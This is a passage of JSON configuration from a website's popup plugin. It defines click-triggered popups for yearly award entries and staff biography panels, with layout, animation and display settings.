top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1144,"slug":"award-2014-5"},"pum-1142":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2014-4 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1142,"slug":"award-2014-4"},"pum-1140":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2014-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1140,"slug":"award-2014-3"},"pum-1138":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2014-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1138,"slug":"award-2014-2"},"pum-1136":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2014-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1136,"slug":"award-2014-1"},"pum-888":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2018-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":888,"slug":"award-2018-5"},"pum-886":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2018-4 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":886,"slug":"award-2018-4"},"pum-884":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2018-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":884,"slug":"award-2018-3"},"pum-882":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2018-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":882,"slug":"award-2018-2"},"pum-880":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2018-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":880,"slug":"award-2018-1"},"pum-834":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2019-9 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":834,"slug":"award-2019-9"},"pum-832":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2019-8 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":832,"slug":"award-2019-8"},"pum-830":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2019-7 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":830,"slug":"award-2019-7"},"pum-828":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2019-6 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":828,"slug":"award-2019-6"},"pum-826":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2019-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":826,"slug":"award-2019-5"},"pum-824":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2019-4 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":824,"slug":"award-2019-4"},"pum-822":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2019-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":822,"slug":"award-2019-3"},"pum-819":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2019-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":819,"slug":"award-2019-2"},"pum-817":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2019-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":817,"slug":"award-2019-1"},"pum-757":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2017-8 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":757,"slug":"award-2017-eight"},"pum-755":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2017-7 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":755,"slug":"award-2017-seven"},"pum-752":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2017-6 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":752,"slug":"award-2017-six"},"pum-750":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2017-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":750,"slug":"award-2017-five"},"pum-748":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2017-4 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":748,"slug":"award-2017-four"},"pum-745":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2017-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":745,"slug":"award-2017-three"},"pum-741":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2017-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":741,"slug":"award-2017-two"},"pum-439":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2017-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":439,"slug":"award-2017-one"},"pum-243":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-alex"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":243,"slug":"alexander-burch"},"pum-241":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-debra"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":241,"slug":"debra-gelety"},"pum-239":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-kat"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":239,"slug":"kat-saucedo"},"pum-233":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-aleah"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":233,"slug":"aleah-canchola"},"pum-231":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-becky"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center 